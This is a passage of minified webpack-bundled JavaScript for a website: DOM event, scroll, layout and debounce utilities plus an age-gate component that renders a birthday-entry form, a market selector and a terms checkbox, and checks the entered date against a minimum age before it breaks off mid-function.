function l(e, t, n) { Object(a.a)(e, (function (e) { var a = s.get(e); a && (Object(i.a)(t, (function (t) { if (t) { if (void 0 !== n) { var i = a[t]; if (Object(r.a)(i) && i.length > 0 && (i = Object(o.a)(i, (function (e) { return e.eventHandler !== n }))).length > 0) return void (a[t] = i) } e.removeEventListener(t, u), delete a[t] } })), s.set(e, a)) })) } function g(e) { Object(a.a)(e, (function (e) { var t = s.get(e); t && (Object(a.a)(Object.keys(t), (function (t) { l(e, t), e.removeEventListener(t, u) })), s.delete(e)) })) } function d(e, t, n) { var o = arguments.length > 3 && void 0 !== arguments[3] && arguments[3], c = arguments.length > 4 && void 0 !== arguments[4] && arguments[4]; Object(a.a)(e, (function (e) { var a = s.get(e) || {}; Object(i.a)(t, (function (t) { Object(r.a)(a[t]) || (a[t] = [], e.addEventListener(t, u, o)), a[t].push({ runOnce: c, eventHandler: n }) })), s.set(e, a) })) } function f(e, t, n) { d(e, t, n, arguments.length > 3 && void 0 !== arguments[3] && arguments[3], !0) } }, 21: function (e, t, n) { "use strict"; n.d(t, "a", (function () { return s })); var a = n(3), o = n(2), i = n(4), r = 1e3; function c(e, t, n) { n ? t.scrollTo(e[0], e[1]) : (t.scrollLeft = e[0], t.scrollTop = e[1]) } function s(e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : r, n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : window, s = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : 0, u = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4]; if ("function" != typeof Promise) throw "scrollTo needs support for Promise - Please read the notes in js/utils/scrollTo.js"; var l = "number" != typeof t ? r : t, g = "string" == typeof n ? document.getElementById(n) : n; if (!g) throw "getElementPosition did not find an element."; var d, f = g === window, p = 0, h = Date.now(), b = Object(a.b)(g), y = [b.left, b.top]; if ("number" == typeof e) d = [y[0], e]; else if (Object(i.a)(e)) d = e; else { var v = Object(a.a)(e, g); d = [v.left, v.top] } "number" != typeof d[0] && (d[0] = y[0]), "number" != typeof d[1] && (d[1] = y[1]), Object(i.a)(s) ? (d[0] += s[0], d[1] += s[1]) : "number" == typeof s && (d[1] += s); var m = [(y[0] - d[0]) / 2, (y[1] - d[1]) / 2]; return new Promise((function (e) { if (l <= 0) return c(d, g, f), void e(); var t = !1, n = !1; function a() { n = !0 } u && Object(o.b)(g, "wheel", a), window.requestAnimationFrame((function i() { if (n) e(); else { var r, s = Date.now(), u = s - h; (p += Math.PI / (l / u)) >= Math.PI ? (r = d, t = !0) : r = [Math.round(d[0] + m[0] + m[0] * Math.cos(p)), Math.round(d[1] + m[1] + m[1] * Math.cos(p))], c(r, g, f), t ? (Object(o.d)(g, "wheel", a), e()) : (h = s, window.requestAnimationFrame(i)) } })) })) } }, 24: function (e, t) { function n(e) { return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } var a; a = function () { return this }(); try { a = a || new Function("return this")() } catch (e) { "object" === ("undefined" == typeof window ? "undefined" : n(window)) && (a = window) } e.exports = a }, 27: function (e) { e.exports = { screensizes: { xxs: "1px", xs: "480px", "xs-product-swiper": "600px", sm: "768px", md: "992px", lg: "1220px", "tb-max-width": "1440px", xl: "1540px", xxl: "1840px" } } }, 28: function (e, t, n) { "use strict"; (function (e) { function n(e) { return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } var a = "object" == (void 0 === e ? "undefined" : n(e)) && e && e.Object === Object && e; t.a = a }).call(this, n(24)) }, 3: function (e, t, n) { "use strict"; n.d(t, "d", (function () { return c })), n.d(t, "a", (function () { return s })), n.d(t, "b", (function () { return u })), n.d(t, "c", (function () { return g })), n.d(t, "f", (function () { return f })), n.d(t, "e", (function () { return p })); var a = n(5), o = n(4), i = n(0); function r(e) { return (r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } function c(e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0, n = e.getBoundingClientRect(), o = isNaN(t) ? t.x : t, i = isNaN(t) ? t.y : t, r = n.top + Math.max(n.height, 1) + i, c = n.left + Math.max(n.width, 1) + o; return r >= Math.min(0, i) + 1 && n.top <= a.c + i - 1 && c >= Math.min(0, o) + 1 && n.left <= a.d + o - 1 } function s(e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : window, n = "string" == typeof e ? document.getElementById(e) : e; if (!n) throw "getElementPosition did not find an element."; if (!("string" == typeof t ? document.getElementById(t) : t)) throw "getElementPosition did not find an element to show the position relative to."; var a = n.getBoundingClientRect(); if (t === window) return { top: a.top + (window.pageYOffset || document.documentElement.scrollTop), left: a.left + (window.pageXOffset || document.documentElement.scrollLeft) }; var o = t.getBoundingClientRect(); return { top: a.top - o.top, left: a.left - o.left } } function u() { var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : window; return !!Object(o.b)(e) && (e instanceof Window ? { left: e.pageXOffset || document.documentElement.scrollLeft, top: e.pageYOffset || document.documentElement.scrollTop } : { left: e.scrollX || e.scrollLeft, top: e.scrollY || e.scrollTop }) } function l(e) { var t = 0; if (e && "none" !== e) { var n = e.split("(")[1].split(")")[0].split(",").map((function (e) { return parseFloat(e) })); t = Math.sqrt(n[0] * n[0] + n[1] * n[1]) } return t.toFixed(3) } function g(e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}, n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : null; t.includeMargin = !0 === t.includeMargin, t.includeBorder = !1 !== t.includeBorder, t.includePadding = !1 !== t.includePadding; var a = n || window.getComputedStyle(e, t.pseudoElement), o = t.includeTransformScale ? l(a.transform) : 1, i = e.offsetWidth; return t.includeMargin && (i += parseFloat(a.marginLeft) + parseFloat(a.marginRight)), t.includeBorder || (i -= parseFloat(a.borderLeftWidth) + parseFloat(a.borderRightWidth)), t.includePadding || (i -= parseFloat(a.paddingLeft) + parseFloat(a.paddingRight)), i * o } var d = function (e, t, n) { return Object(i.a)(e, (function (e) { Object(o.b)(e) && ("boolean" == typeof n && "boolean" == typeof e[t] ? e[t] = n : e.setAttribute(t, n)) })) }; function f(e, t) { var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : null; "object" === r(t) ? Object(i.a)(t, (function (t, n) { return d(e, n, t) })) : d(e, t, n) } function p(e) { for (var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), a = 1; a < t; a++)n[a - 1] = arguments[a]; var o = 1 === n.length && n[0] instanceof Array ? n[0] : n, i = e.length ? Array.from(e).map((function (e) { return e.tagName.toLowerCase() })) : [e.tagName.toLowerCase()]; return o.reduce((function (e, t) { return e || i.indexOf(t.toLowerCase()) > -1 }), !1) } }, 4: function (e, t, n) { "use strict"; function a(e) { return e instanceof Element || e instanceof Document || e instanceof Window } function o(e) { return e && e.constructor === Array } n.d(t, "b", (function () { return a })), n.d(t, "a", (function () { return o })) }, 5: function (e, t, n) { "use strict"; var a = n(0); function o(e) { return (o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } var i = function (e) { var t = o(e); return null != e && ("object" == t || "function" == t) }, r = n(28); function c(e) { return (c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } var s = "object" == ("undefined" == typeof self ? "undefined" : c(self)) && self && self.Object === Object && self, u = r.a || s || Function("return this")(), l = function () { return u.Date.now() }, g = u.Symbol, d = Object.prototype, f = d.hasOwnProperty, p = d.toString, h = g ? g.toStringTag : void 0; var b = function (e) { var t = f.call(e, h), n = e[h]; try { e[h] = void 0; var a = !0 } catch (e) { } var o = p.call(e); return a && (t ? e[h] = n : delete e[h]), o }, y = Object.prototype.toString; var v = function (e) { return y.call(e) }, m = "[object Null]", x = "[object Undefined]", k = g ? g.toStringTag : void 0; var w = function (e) { return null == e ? void 0 === e ? x : m : k && k in Object(e) ? b(e) : v(e) }; function O(e) { return (O = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } var j = function (e) { return null != e && "object" == O(e) }; function _(e) { return (_ = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } var S = "[object Symbol]"; var I = function (e) { return "symbol" == _(e) || j(e) && w(e) == S }, C = NaN, E = /^\s+|\s+$/g, A = /^[-+]0x[0-9a-f]+$/i, T = /^0b[01]+$/i, F = /^0o[0-7]+$/i, G = parseInt; var M = function (e) { if ("number" == typeof e) return e; if (I(e)) return C; if (i(e)) { var t = "function" == typeof e.valueOf ? e.valueOf() : e; e = i(t) ? t + "" : t } if ("string" != typeof e) return 0 === e ? e : +e; e = e.replace(E, ""); var n = T.test(e); return n || F.test(e) ? G(e.slice(2), n ? 2 : 8) : A.test(e) ? C : +e }, L = "Expected a function", B = Math.max, N = Math.min; var D = function (e, t, n) { var a, o, r, c, s, u, g = 0, d = !1, f = !1, p = !0; if ("function" != typeof e) throw new TypeError(L); function h(t) { var n = a, i = o; return a = o = void 0, g = t, c = e.apply(i, n) } function b(e) { var n = e - u; return void 0 === u || n >= t || n < 0 || f && e - g >= r } function y() { var e = l(); if (b(e)) return v(e); s = setTimeout(y, function (e) { var n = t - (e - u); return f ? N(n, r - (e - g)) : n }(e)) } function v(e) { return s = void 0, p && a ? h(e) : (a = o = void 0, c) } function m() { var e = l(), n = b(e); if (a = arguments, o = this, u = e, n) { if (void 0 === s) return function (e) { return g = e, s = setTimeout(y, t), d ? h(e) : c }(u); if (f) return clearTimeout(s), s = setTimeout(y, t), h(u) } return void 0 === s && (s = setTimeout(y, t)), c } return t = M(t) || 0, i(n) && (d = !!n.leading, r = (f = "maxWait" in n) ? B(M(n.maxWait) || 0, t) : r, p = "trailing" in n ? !!n.trailing : p), m.cancel = function () { void 0 !== s && clearTimeout(s), g = 0, a = u = o = s = void 0 }, m.flush = function () { return void 0 === s ? c : v(l()) }, m }, q = "Expected a function"; var R = function (e, t, n) { var a = !0, o = !0; if ("function" != typeof e) throw new TypeError(q); return i(n) && (a = "leading" in n ? !!n.leading : a, o = "trailing" in n ? !!n.trailing : o), D(e, t, { leading: a, maxWait: t, trailing: o }) }, P = (n(12), n(6)), V = n(27); n.d(t, "d", (function () { return H })), n.d(t, "c", (function () { return U })), n.d(t, "a", (function () { return Y })), n.d(t, "b", (function () { return z })), n.d(t, "e", (function () { return ee })); var W = [], H = 0, U = 0, Y = { unknown: 0 }, K = { unknown: 0 }, $ = 1; Object(a.a)(V.screensizes, (function (e, t) { Y[t] = $, K[t] = Number(e.replace(/[^0-9]/g, "")), $ += 1 })); var z = 0, J = "unknown"; function X() { H = window.innerWidth, U = window.innerHeight; var e = 0; Object(a.a)(K, (function (t, n) { H >= t && t > e && (e = t, z = Y[n], J = n) })) } function Z() { X(), W.forEach((function (e) { e({ currentWindowWidth: H, currentWindowHeight: U, currentBreakpoint: z, currentBreakpointName: J }) })) } var Q = R(Z, 500); function ee(e) { "function" == typeof e && W.push(e) } Object(P.a)((function () { window.addEventListener("resize", Q), window.addEventListener("orientationchange", Q), X() }), 25) }, 6: function (e, t, n) { "use strict"; n.d(t, "a", (function () { return u })); var a = [], o = "interactive" === document.readyState || "complete" === document.readyState, i = !1, r = !0; function c() { for (; a.length;) { var e = a.slice(0); a = [], (t = e).sort((function (e, t) { return e.priority - t.priority })), t.forEach((function (e) { return e.func() })) } var t; o = !0 } function s() { i || (window.addEventListener ? window.addEventListener("load", c, !1) : window.attachEvent("onload", c), i = !0) } function u(e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 100; "function" == typeof e && (o && r ? e() : (r && s(), a.push({ func: e, priority: t }))) } }, 7: function (e, t, n) { "use strict"; n.d(t, "a", (function () { return o })); var a = n(0); function o(e, t) { var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {}; Object(a.a)(e, (function (e) { var a; window.CustomEvent ? a = new CustomEvent(t, { detail: n, bubbles: !0, cancelable: !0 }) : (a = document.createEvent("CustomEvent")).initCustomEvent(t, !0, !0, n), e.dispatchEvent(a) })) } document.documentMode && document.documentMode <= 11 && function () { function e(e, t) { var n = t || { bubbles: !1, cancelable: !1, detail: void 0 }, a = document.createEvent("CustomEvent"); return a.initCustomEvent(e, n.bubbles, n.cancelable, n.detail), a } e.prototype = window.Event.prototype, window.CustomEvent = e }() }, 8: function (e, t, n) { "use strict"; n.d(t, "b", (function () { return i })), n.d(t, "a", (function () { return r })); var a = n(0), o = new Map; function i(e, t) { Object(a.a)(e, (function (e) { null === t ? r(e) : (!function (e) { var t = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]; Object(a.a)(e, (function (e) { var n = o.get(e); !t && n && "string" == typeof n || o.set(e, e.getAttribute("style") || "") })) }(e, !1), Object(a.a)(t, (function (t, n) { return e.style[n.replace(/-([a-z])/g, (function (e) { return e[1].toUpperCase() }))] = t }))) })) } function r(e) { var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1]; Object(a.a)(e, (function (e) { var n = ""; if (!t) { var a = o.get(e); a && "string" == typeof a && (n = a || "") } e.style.cssText = n })) } }, 81: function (e, t, n) { "use strict"; n.r(t); var a = n(6), o = n(2), i = n(1), r = n(0), c = n(3), s = n(14), u = n(13), l = n(9), g = n(10); function d(e, t) { return Object(r.a)(t, (function (t) { var n, a, o; n = e, a = t.text, o = '<a href="'.concat(t.url, '" class="link">').concat(t.text, "</a>"), e = n.replace(new RegExp(a.replace(/([.*+?^=!:${}()|[\]/\\])/g, "\\$1"), "g"), o) })), e } function f(e) { var t = e; if (NodeList.prototype.isPrototypeOf(e)) t = Array.prototype.slice.call(e, 0); else { for (var n = [], a = 0; a < e.length; a += 1)n.push(e[a]); t = n } return t } function p(e) { return [].slice.call(e.parentNode.children).indexOf(e) } function h(e) { return e < 10 ? "0".concat(e) : e } var b = n(5), y = n(21), v = n(8); function m(e, t) { for (var n = 0; n < t.length; n++) { var a = t[n]; a.enumerable = a.enumerable || !1, a.configurable = !0, "value" in a && (a.writable = !0), Object.defineProperty(e, a.key, a) } } var x = function () { function e() { var t = this, n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}; !function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") }(this, e), this.config = n, Object(a.a)((function () { return t.init() })) } var t, n, x; return t = e, (n = [{ key: "init", value: function () { var e = this; this.agegate = {}, this.agegate.ageMin = this.config.age, this.agegate.editIndex = this.config.focusBoxIndex, this.agegate.groupIndex = this.config.focusGroupIndex, this.agegate.cookieExpiry = this.config.cookieExpiry; var t, n, a, o, i, r, c = '\n            <div class="agegate agegate-enabled">\n                <div class="agegate__inner">\n                    <div class="agegate__content">\n                        '.concat(this.templateLogo(this.config.logoURL), "\n                        ").concat(this.templateMarketSelector(this.config.welcomeText, this.config.marketText, this.config.markets, this.config.marketAliasSelected), "\n                        ").concat(this.templateBirthday(), "\n                        ").concat(this.templateCheckbox(this.config.checkboxText), "\n                        ").concat(this.templateTerms(this.config.termsText, this.config.termsLinks), "\n                    </div>\n                </div>\n            </div>\n        "); Object(s.a)(this.config.cookieName) || (Object(l.a)(Object(l.d)(c), document.body), this.agegate.useMonthDate = this.config.useMonthDate, this.agegate.numberReg = new RegExp("^[0-9]+$"), this.agegate.today = new Date, this.agegate.yyyy = this.agegate.today.getFullYear(), this.agegate.yearValue = void 0, this.agegate.dateGroup = [[0, 3], [4, 5], [6, 7]], this.agegate.groupKeys = ["year", "month", "day"], this.agegate.dateRanges = [[this.agegate.yyyy - 150, this.agegate.yyyy], [1, 12], [1, 31]], this.agegate.gateElem = document.querySelector(".agegate"), this.agegate.inputs = document.querySelectorAll(".agegate__date-box .input"), this.agegate.inputsArray = f(this.agegate.inputs), this.agegate.boxes = document.querySelectorAll(".agegate__date-box"), this.agegate.boxesArray = f(this.agegate.boxes), this.agegate.values = document.querySelectorAll(".agegate__date-box .value"), this.agegate.valuesArray = f(this.agegate.values), this.agegate.inputGroups = document.querySelectorAll(".agegate__birthday-group"), this.agegate.inputGroupsArray = f(this.agegate.inputGroups), this.agegate.birthdayGroupsInner = document.querySelector(".agegate__birthday-groups .inner"), this.agegate.validDateAsString = (t = this.agegate.ageMin, n = new Date, a = n.getFullYear(), o = h(n.getDate()), i = h(n.getMonth() + 1), r = Number(a) - Number(t), "".concat(r).concat(i).concat(o)), this.agegate.feedback = document.querySelectorAll(".agegate__feedback"), this.agegate.feedbackMessage = document.querySelectorAll(".agegate__feedback .message"), this.agegate.checkboxTerms = document.querySelector(".agegate__checkbox"), this.agegate.checkboxInput = document.querySelector(".agegate__checkbox input"), this.agegate.dropdownList = document.querySelector(".agegate__dropdown.list"), this.agegate.dropdownLabel = document.querySelector(".agegate__dropdown.label"), this.agegate.userAgeInputArray = ["", "01", "01"], this.agegate.agegateEnabledClass = "agegate--enabled", this.agegate.feedbackShowMessageClass = "message--show font--md", this.agegate.checkboxInvalidClass = "agegate__checkbox--invalid", this.agegate.boxesFocusClass = "agegate__date-box--focus", this.agegate.boxesValidClass = "agegate__date-box--valid", this.agegate.birthGroupSuccessClass = "agegate__birthday-group--success", this.agegate.birthGroupVisibleClass = "agegate__birthday-group--visible", this.agegate.birthDayGroupInvalidClass = "agegate__birthday-group--invalid", this.agegate.currentGroupClass = "agegate__birthday-group--current", Object(u.b)(), this.bindMarketSelectorEvents(), this.bindDateBoxClick(), this.bindKeyUp(), this.bindClickCheckbox(), this.setGroupFocus(this.agegate.groupIndex), this.setBoxFocus(!1), this.setInputFocus(), Object(b.e)((function () { e.agegate.agegateFile = document.querySelector(".agegate-file"), e.agegate.agegateFile && (e.setGroupFocus(e.agegate.groupIndex), b.b >= 3 && e.setDropdownWidth(e.agegate.dropdownList, e.agegate.dropdownLabel)) })), b.b >= 3 && this.setDropdownWidth(this.agegate.dropdownList, this.agegate.dropdownLabel)) } }, { key: "templateLogo", value: function (e) { var t = ""; return e && (t = '\n                <div class="agegate__logo-container">                    <img src="'.concat(e, '" class="logo">                </div>\n                ')), t } }, { key: "templateBirthday", value: function () { return '\n            <div class="agegate__birthday-groups">\n                <div class="inner">\n                    <div class="agegate__birthday-group agegate__birthday-group--year">\n                        <p class="agegate__instruction font--light font--lg">'.concat(this.config.enterTextYear, '</p>\n                            <div class="agegate__border">\n                                <div class="agegate__date-box agegate__date-box--0">\n                                    <label for="year-input-1" aria-label="year-input-1" aria-labelledby="year-input-1">\n                                        <span class="value"></span>\n                                        <span class="placeholder">').concat(this.config.placeholderYear, '</span>\n                                        <input type="tel" class="input" id="year-input-1"/>\n                                    </label>\n                                </div>\n                                <div class="agegate__date-box agegate__date-box--1">\n                                    <label for="year-input-2" aria-label="year-input-2" aria-labelledby="year-input-2">\n                                        <span class="value"></span>\n                                        <span class="placeholder">').concat(this.config.placeholderYear, '</span>\n                                        <input type="tel" class="input" id="year-input-2" />\n                                    </label>\n                                </div>\n                                <div class="agegate__date-box agegate__date-box--2">\n                                    <label for="year-input-3" aria-label="year-input-3" aria-labelledby="year-input-3">\n                                        <span class="value"></span>\n                                        <span class="placeholder">').concat(this.config.placeholderYear, '</span>\n                                        <input type="tel" class="input" id="year-input-3"/>\n                                    </label>\n                                </div>\n                                <div class="agegate__date-box agegate__date-box--3">\n                                    <label for="year-input-4" aria-label="year-input-4" aria-labelledby="year-input-4">\n                                        <span class="value"></span>\n                                        <span class="placeholder">').concat(this.config.placeholderYear, '</span>\n                                        <input type="tel" class="input" id="year-input-4" />\n                                    </label>\n                                </div>\n                        </div>\n                    </div>\n                    <div class="agegate__birthday-group agegate__birthday-group--m">\n                        <p class="agegate__instruction font--light font--lg">').concat(this.config.enterTextMonth, '</p>\n                        <div class="agegate__border agegate__border--month">\n                            <div class="agegate__date-box agegate__date-box--4">\n                                <label for="month-input-1" aria-label="month-input-1" aria-labelledby="month-input-1">\n                                    <span class="value"></span>\n                                    <span class="placeholder">').concat(this.config.placeholderMonth, '</span>\n                                    <input type="number" class="input" for="month-input-1" />\n                                </label>\n                            </div>\n                            <div class="agegate__date-box agegate__date-box--5">\n                                <label for="month-input-2" aria-label="month-input-2" aria-labelledby="month-input-2">\n                                    <span class="value"></span>\n                                    <span class="placeholder">').concat(this.config.placeholderMonth, '</span>\n                                    <input type="number" class="input" for="month-input-2" />\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <div class="agegate__birthday-group agegate__birthday-group--d">\n                        <p class="agegate__instruction font--light font--lg">').concat(this.config.enterTextDay, '</p>\n                        <div class="agegate__border agegate__border--day">\n                            <div class="agegate__date-box agegate__date-box--6">\n                                <label for="day-input-1" aria-label="day-input-1" aria-labelledby="day-input-1">\n                                    <span class="value"></span>\n                                    <span class="placeholder">').concat(this.config.placeholderDay, '</span>\n                                    <input type="number" class="input" for="day-input-1" />\n                                </label>\n                            </div>\n                            <div class="agegate__date-box agegate__date-box--7">\n                                <label for="day-input-2" aria-label="day-input-2" aria-labelledby="day-input-2">\n                                    <span class="value"></span>\n                                    <span class="placeholder">').concat(this.config.placeholderDay, '</span>\n                                    <input type="number" class="input" for="day-input-2" />\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n            </div>\n            <div class="agegate__feedback font--md font--bold flex-align-self-center">\n                <span class="message message--year">').concat(this.config.errorInvalidYear, '</span>\n                <span class="message message--month">').concat(this.config.errorInvalidMonth, '</span>\n                <span class="message message--day">').concat(this.config.errorInvalidDay, '</span>\n                <span class="message message--notLegal">').concat(this.config.errorNotOldEnough, "</span>\n            </div>\n        ") } }, { key: "templateCheckbox", value: function (e) { var t = ""; return e && (t = '\n            <div class="agegate__checkbox">\n                <label class="label">\n                      <input type="checkbox" class="input"></input>\n                    <div class="faux"></div>\n                    <p class="text font--light">'.concat(e, "</p>\n                </label>\n            </div>\n        ")), t } }, { key: "templateTerms", value: function (e, t) { var n = ""; return "" !== e && (n = e), e && "" !== t && (n = d(e, t)), "" !== n && (n = '\n            <div class="agegate__terms">\n                <p class="font--light">'.concat(n, "</p>\n            </div>\n        ")), n } }, { key: "templateMarketSelector", value: function (e, t, n, a) { var o = function (e, t) { for (var n = document.createElement("div"), a = document.createElement("ul"), o = Object(g.a)("input", { className: "agegate__dropdown input", type: "hidden", id: "agegate__dropdown" }), r = Object(g.a)("label", { className: "agegate__dropdown label font--xl font--bold", title: t }), c = 0; c < e.length; c += 1) { var s = e[c], u = s.label, l = s.alias, d = s.link, f = Object(g.a)("a"), p = document.createElement("li"); if (!u) return; l === t && (p.defaultSelected = c), d && (f.href = d, f.innerHTML = u, p.appendChild(f)), Object(i.a)(p, "agegate__markets item font--md font--bold"), n.append(o, r, a), a.append(p) } return r.append(t), n.className = "agegate__dropdown", a.className = "agegate__dropdown list", n.outerHTML }(n, a); return '<div class="agegate__markets">\n                                <h1 class="welcome-text font--xxl font--bold ls--xsmall">'.concat(e, '</h1>\n                                <div class="market-text-wrapper">\n                                    <h2 class="market-text text welcome-text font--xl font--bold ls--xsmall">').concat(t, "</h2>\n                                    ").concat(o, "\n                                </div>\n                            </div>") } }, { key: "setDropdownWidth", value: function (e, t) { setTimeout((function () { if (e) { var n = Object(c.c)(e, { includePadding: !0 }); Object(v.b)(t, { "min-width": "".concat(n, "px") }), Object(v.b)(e, { position: "absolute" }) } }), 50) } }, { key: "setInputFocus", value: function () { this.agegate.inputs[this.agegate.editIndex].focus() } }, { key: "setBoxFocus", value: function (e) { var t = e ? this.agegate.groupIndex : this.getGroupIndexFromInputIndex(this.agegate.editIndex); this.groupInvalidReset(), this.hideErrors(), this.clearBoxValues(), Object(i.c)(this.agegate.boxes, this.agegate.boxesFocusClass), Object(i.a)(this.agegate.boxes[this.agegate.editIndex], this.agegate.boxesFocusClass), this.agegate.groupIndex > t && (this.agegate.groupIndex = this.agegate.groupIndex - 1, Object(i.c)([].slice.call(this.agegate.inputGroups, t), this.agegate.birthGroupVisibleClass), this.setGroupFocus(this.agegate.groupIndex)) } }, { key: "getGroupIndexFromInputIndex", value: function (e) { for (var t = 0; t < this.agegate.dateGroup.length; t += 1) { var n = this.agegate.dateGroup[t][0], a = this.agegate.dateGroup[t][1]; if (e >= n && e <= a) return t } } }, { key: "groupInvalidReset", value: function () { Object(i.c)(this.agegate.inputGroups, this.agegate.birthDayGroupInvalidClass) } }, { key: "setGroupFocus", value: function (e) { var t = this, n = this.agegate.inputGroups[e], a = document.querySelector(".agegate__content"); setTimeout((function () { if (a) { var e = parseInt(Object(c.c)(a)), o = "".concat(e / 2 - n.offsetWidth / 2 - n.offsetLeft, "px"); Object(i.c)(t.agegate.inputGroups, t.agegate.currentGroupClass), Object(i.a)(n, "agegate__birthday-group agegate__birthday-group--visible"), Object(i.a)(n, t.agegate.currentGroupClass), t.agegate.birthdayGroupsInner.style.left = o } }), 50) } }, { key: "hideErrors", value: function () { Object(i.c)(this.agegate.feedback, this.agegate.feedbackShowMessageClass), Object(i.c)(this.agegate.feedbackMessage, this.agegate.feedbackShowMessageClass), this.config.checkboxText && Object(i.c)(this.agegate.checkboxTerms, this.agegate.checkboxInvalidClass) } }, { key: "clearBoxValues", value: function () { var e = this.agegate.valuesArray.slice(this.agegate.editIndex, this.agegate.values.length); Object(r.a)(e, (function (e) { e.innerText = "" })), Object(i.c)(this.agegate.boxesArray.slice(this.agegate.editIndex, this.agegate.boxes.length), this.agegate.boxesValidClass) } }, { key: "bindDateBoxClick", value: function () { var e = this; Object(r.a)(this.agegate.boxes, (function (t) { var n = t; n.addEventListener ? n.addEventListener("click", e.onDateBoxClick.bind(e), !1) : Object(o.a)(n, "click", e.onDateBoxClick()) })) } }, { key: "onDateBoxClick", value: function (e) { var t = e.target, n = t.getAttribute("class"); "value" !== n && "placeholder" !== n && "input" !== n || (t = t.parentNode.parentNode.parentNode); var a = p(t.parentNode); this.agegate.groupIndex = a, this.agegate.editIndex = p(t) - 1; var o = this.getAbsBoxIndex(a, this.agegate.editIndex); this.agegate.editIndex = o, this.setGroupFocus(a), this.setBoxFocus(!0), this.setInputFocus() } }, { key: "getAbsBoxIndex", value: function (e, t) { for (var n = this.agegate.dateGroup[e], a = 0, o = n[0]; o <= n[1]; o += 1) { if (a === t) return o; a += 1 } } }, { key: "bindMarketSelectorEvents", value: function () { Object(o.a)(document.querySelector(".agegate__dropdown .label"), "click", (function (e) { e.preventDefault(), Object(i.d)(document.querySelector(".agegate__dropdown"), "agegate__dropdown--open") })) } }, { key: "bindClickCheckbox", value: function () { var e = this; if (this.config.checkboxText) { var t = document.querySelector(".agegate__checkbox .label"); t.addEventListener ? t.addEventListener("click", (function () { e.validateAge(!0) }), !1) : t.onclick = function () { this.validateAge(!0) } } } }, { key: "bindKeyUp", value: function () { var e = this; Object(o.a)(document, "keyup", (function (t) { e.evalKey(t) })) } }, { key: "evalKey", value: function (e) { var t; if (0 === (t = e.keyCode || e.which) || 229 === t) { var n = document.activeElement; n && (t = this.getKeyCode(n.value)) } switch (t) { case 32: 32 === e.keyCode && Object(i.b)(this.agegate.checkboxTerms, this.agegate.checkboxInvalidClass) && (this.agegate.checkboxInput.checked = !this.agegate.checkboxInput.checked, this.validateAge()); break; case 8: case 37: this.back(), e.preventDefault(); break; default: if (t >= 48 && t <= 57 || t >= 96 && t <= 105) { var a = t >= 96 ? t - 96 : t - 48; this.hideErrors(), this.updateBox(a) } else e.preventDefault() } } }, { key: "getKeyCode", value: function (e) { return e.charCodeAt(e.length - 1) } }, { key: "back", value: function () { this.agegate.editIndex > 0 && (this.agegate.editIndex = this.agegate.editIndex - 1, this.setBoxFocus(!1)) } }, { key: "updateBox", value: function (e) { this.setBoxValid(), document.querySelector(".agegate__date-box--".concat(this.agegate.editIndex, " .value")).textContent = e, this.validateAge() } }, { key: "setBoxValid", value: function () { Object(i.a)(this.agegate.boxes[this.agegate.editIndex], this.agegate.boxesValidClass) } }, { key: "validateAge", value: function (e) { var t = void 0 !== e && e; if (!0 === this.isGroupComplete(this.agegate.groupIndex)) if (this.validateDatePartRange()) switch (this.isGroupValid(this.agegate.groupIndex)) { case 1: this.showError("notLegal"), this.removeBoxFocus(), this.removeInputFocus(), this.groupInvalid(this.agegate.groupIndex); break; case 2: this.agegate.editIndex = this.agegate.editIndex + 1, this.agegate.groupIndex = this.agegate.groupIndex + 1, this.setBoxFocus(!1), this.setGroupFocus(this.agegate.groupIndex); break; case 3: this.verify() } else this.groupInvalid(this.agegate.groupIndex), this.showError(this.agegate.groupKeys[this.agegate.groupIndex]); else t || (this.agegate.editIndex = this.agegate.editIndex + 1, this.setBoxFocus(!1)) } }, { key: "validateDatePartRange", value: function () { var e = !0, t = this.getGroupValues(this.agegate.groupIndex), n = this.agegate.dateRanges[this.agegate.groupIndex][0], a = this.agegate.dateRanges[this.agegate.groupIndex][1]; return (t < n || t > a) && (e = !1), this.saveDateValuesInArray(t), e } }, { key: "saveDateValuesInArray", value: function (e) { 0 === this.agegate.groupIndex && e !== 